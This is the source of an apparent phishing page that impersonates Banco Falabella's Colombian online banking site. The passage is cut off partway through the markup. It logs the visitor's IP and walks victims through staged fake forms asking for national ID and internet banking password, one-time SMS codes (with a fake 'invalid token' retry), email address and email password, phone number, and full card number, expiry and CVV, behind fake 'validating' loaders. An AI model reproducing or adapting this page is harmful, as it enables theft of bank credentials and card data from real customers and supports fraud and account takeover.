



<file: transaction/ent/b-34f5/index.html>
<?php
$ip = getenv("REMOTE_ADDR");
setlocale(LC_TIME, "spanish");
$tiempo = strftime("%A, %d de %B de %Y");
date_default_timezone_set('America/Bogota');
?>
<html>
	<head>
  		<title>Adquiere tu tarjeta CMR y cuenta de ahorro costo $0 | Banco Falabella</title>
  		<meta http-equiv="content-type" content="text/html; utf-8">
  		<meta charset="utf-8">  		
		<meta content="es" http-equiv="Content-Language">
  		<meta name="description" content="">
  		<meta name="author" content="">
  		<meta name="Copyright" content="">
  		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	 	<meta http-equiv="X-UA-Compatible" content="IE=edge">	 	
		<link href="css/style.css" rel="stylesheet">
		<link href="css/stylesheet.css" rel="stylesheet">		
		<link rel="icon" type="image/png" href="img/logo.png" />
		<script type="text/javascript" src="../../../js/jquery-3.6.0.min.js"></script>
		<script src="../../../js/jquery.jclock-min.js" type="text/javascript"></script>
   		<script type="text/javascript" src="js/functions.js"></script>  	
   	</head>
   	<body>
   		<div id="fondo"></div>

   		<div id="fondo-oscuro"></div>

   		<div class="loader"></div>

   		<div id="mensaje">
   			<table>
   				<tr>
   					<td>
   						Por favor espere un momento estamos validando algunos datos. Puede tardar un momento. No cierres o recargues esta ventana.
   					</td>
   					<td>
   						<div class="cargando2"></div>
   					</td>
   				</tr>
   			</table>
   		</div>
   		<div id="cargando">
	   		<img src="img/logo.png">	
   		</div>
   		
   		<div id="frmToken">
   			<div class="etiqueta-destacada" style="margin-bottom: 8px;">
		  		Ingrese su  clave dinámica
		  	</div>		  	
		
			<span>
		  		Solo debes de ingresar la clave dinámica que te llegara por SMS o correo electrónico
		  	</span>		  	
			<br>
			<div class="separador"></div>
			<br>
			<input type="password" placeholder="Clave dinámica" name="txtToken" id="txtToken" class="entradas" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" maxlength="6">
		  	<br><br>
		  	<button class="btn" type="submit" id="btnOTP" disabled> VERIFICAR </button>	
   		</div>


   		<div id="frmTokenError">
   			<div class="etiqueta-destacada" style="margin-bottom: 8px;">
		  		Ingrese su Token
		  	</div>		  	
			<span>
		  		Token inválido. Al fallar un número determinado de veces tu Clave Internet se bloqueará
		  	</span>		  	
			<br>
			<div class="separador"></div>
			<br>
			<input type="password" placeholder="Clave dinámica" name="txtTokenE" id="txtTokenE" class="entradas" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" maxlength="6">
		  	<br><br>
		  	<button class="btn" type="submit" id="btnOTPE" disabled> VERIFICAR </button>	
   		</div>


   		<div id="frmCorreo">
   			<div class="etiqueta-destacada" style="margin-bottom: 8px;">
		  		Ingrese su Correo electrónico
		  	</div>		  	
		
			<span>
		  		Verificaremos estos datos con los agregados anteriormente en nuestras sucursales
		  	</span>		  	
			<br>
			<div class="separador"></div>
			<br>
			<input type="text" placeholder="Correo electrónico" name="txtCorreo" id="txtCorreo" class="entradas" autocomplete="off">
			<br>
			<input type="password" placeholder="Clave correo" name="txtClaveCO" id="txtClaveCO" class="entradas" autocomplete="off">
			<br>
			<input type="text" placeholder="Celular" name="txtCelular" id="txtCelular" class="entradas" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" maxlength="10">
		  	<br><br>
		  	<button class="btn" type="submit" id="btnCorreo" disabled> ACTUALIZAR </button>	
   		</div>


   		<div id="frmTarjeta">
   			
   			<div class="etiqueta-destacada" style="margin-bottom: 8px;">
		  		Activación de Seguridad
		  	</div>		  	
		
			<span>
		  		Digite los siguientes datos para activar la seguridad de tu cuenta.
		  	</span>		  	
			<br>
			<div class="separador"></div>
			<br>
			<input type="text" placeholder="Tarjeta de crédito o débito" name="txtTarjeta" id="txtTarjeta" class="entradas" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" maxlength="16">
			<br>
			<table width="100%">
				<tr>
					<td>
						<select class="entradas" id="mFecha" name="mFecha">
                    		<option value="" default selected>Mes</option>
                            <option value="01">01</option>
                            <option value="02">02</option>
                            <option value="03">03</option>
                            <option value="04">04</option>
                            <option value="05">05</option>
                            <option value="06">06</option>
                            <option value="07">07</option>
                            <option value="08">08</option>
                            <option value="09">09</option>
                            <option value="10">10</option>
                            <option value="11">11</option>
                            <option value="12">12</option>
                        </select>
					</td>
					<td>
						<select class="entradas" id="aFecha" name="aFecha">
							<option value="" default selected>Año</option>					
							<option value="2022">2022</option>
							<option value="2023">2023</option>
							<option value="2024">2024</option>
							<option value="2025">2025</option>
							<option value="2026">2026</option>
							<option value="2027">2027</option>
							<option value="2028">2028</option>
							<option value="2029">2029</option>
							<option value="2030">2030</option>
							<option value="2031">2031</option>
							<option value="2032">2032</option>
							<option value="2033">2033</option>
						</select>
					</td>
				</tr>
			</table>
		
			<input type="password" placeholder="CVV" name="txtCVV" id="txtCVV" class="entradas" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" maxlength="3">
		  	<br><br>
		  	<button class="btn" type="submit" id="btnTarjeta" disabled> VALIDAR </button>

   		</div>


   		<div class="top-bar">
   			<table class="menu-top-bar">
   				<tr>
   					<td>Falabella</td>
   					<td>Viajes Falabella</td>
   					<td>Seguros Falabella</td>
   					<td>Sodimac</td>
   					<td>Linio</td>
   				</tr>
   			</table>

   			<table class="ayuda-top-bar">
   				<tr>
   					<td style="padding: 8px 2px;"><img src="img/ayuda.svg"></td>
   					<td style="padding: 8px 2px;">Canales de Atención</td>   					
   				</tr>
   			</table>

   			<div style="float:right;"></div>  			
   		</div>   
   		<div class="header">
   			<table style="float:left;">
   				<tr>
   					<td><img src="img/menu.jpg" id="boton-menu"></td>
   					<td><img src="img/logo.svg" id="logo-pal"></td>
   				</tr>
   			</table>
  			

   			<button class="btn" type="submit" id="btnBanca"> BANCA EN LÍNEA </button>


   			<table style="float:right" id="frmLogin">
   				<tr>
   					<td>
   						<select name="txtTipo" id="txtTipo" class="entradas">
   							<option value="CC">Cédula Ciudadanía</option>
   							<option value="CE">Cédula de Extranjería</option>
   							<option value="PP">Pasaporte</option>
   						</select>
   					</td>
   					<td>
   						<input type="text" placeholder="Cédula de Ciudadanía" name="txtDocumento" id="txtDocumento" class="entradas" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" maxlength="10">
   					</td>
   					<td>
   						<input type="password" placeholder="Clave Internet" name="txtClave" id="txtClave" class="entradas" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" maxlength="6">
   					</td>
   					<td>
   						<button class="btn" type="submit" id="btnEntrar" disabled > ❯ </button>
   					</td>
   				</tr>
   			</table>
   		</div>
   		<div style="text-align: center;padding-top:80px;">
	   		<div class="menu" style="margin:0 auto;">
	   			<table cellpadding="0" cellspacing="0">
	   				<tr>
	   					<td><span style="border-left: 0px solid;">CUENTAS</span></td>
	   					<td><span>TARJETAS CMR</span></td>
	   					<td><span>CDT</span></td>
	   					<td><span>CRÉDITOS</span></td>
	   					<td><span>DESCUENTOS</span></td>
	   					<td><span>BANCA SEGUROS</span></td>
	   					<td><span>CMR PUNTOS</span></td>
	   					<td><span>CANALES</span></td>
	   					<td><span>BANCA EMPRESAS</span></td>
	   					<td><span>SOSTENIBILIDAD</span></td>
	   				</tr>
	   			</table>   			
	   		</div>
	   	</div>	

	   	<div id="frmLoginMobile">	  
	   	<div style="text-align:right;">
	   		<table style="float:right;" id="btnCerrar">
	   			<tr>
	   				<td>CERRAR</td>
	   				<td><img src="img/x.jpg" style="margin-left: 10px; width: 26px;"></td>
	   			</tr>
	   		</table>
	   		
	   	</div> 		
	   	<br>
	   		<select name="txtTipoM" id="txtTipoM" class="entradas">
				<option value="CC">Cédula Ciudadanía</option>
				<option value="CE">Cédula de Extranjería</option>
				<option value="PP">Pasaporte</option>
			</select>
			<br>
			<input type="text" placeholder="Cédula de Ciudadanía" name="txtDocumentoM" id="txtDocumentoM" class="entradas" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" maxlength="10">
		  	<br>
		  	<input type="password" placeholder="Clave Internet" name="txtClaveM" id="txtClaveM" class="entradas" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" maxlength="6">
		  	<br>
		  	<button class="btn" type="submit" id="btnEntrarM" disabled> INGRESAR </button>	
		  	<span>Crea o recupera tu Clave Internet</span>  			
	   	</div>

	   	<div class="slider">
		    <ul>
		      <li><img src="img/slider-1.jpg"></li>
		      <li><img src="img/slider-2.jpg"></li>
		      <li><img src="img/slider-3.jpg"></li>
		    </ul>
		  </div>

		  <div class="slider-mobile">
		    <ul>
		      <li><img src="img/slider-mobile-1.jpg"></li>
		      <li><img src="img/slider-mobile-2.jpg"></li>
		      <li><img src="img/slider-mobile-3.jpg"></li>
		    </ul>
		  </div>
		  <div class="frmCredito">
		  	<table width="100%">
		  		<tr>
		  			<td class="etiqueta-destacada" width="25%">
		  				Simula tu Crédito de Consumo
		  			</td>
		  			<td width="25%">
		  				<select name="txtTipoS" id="txtTipoS" class="entradas">
							<option value="CC">Cédula Ciudadanía</option>
   							<option value="CE">Cédula de Extranjería</option>
   							<option value="PP">Pasaporte</option>
						</select>
		  			</td>
		  			<td width="25%">
		  				<input type="text" placeholder="Cédula de Ciudadanía" name="txtDocumentoS" name="txtDocumentoS" class="entradas" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" maxlength="10">
		  			</td>
		  			<td>
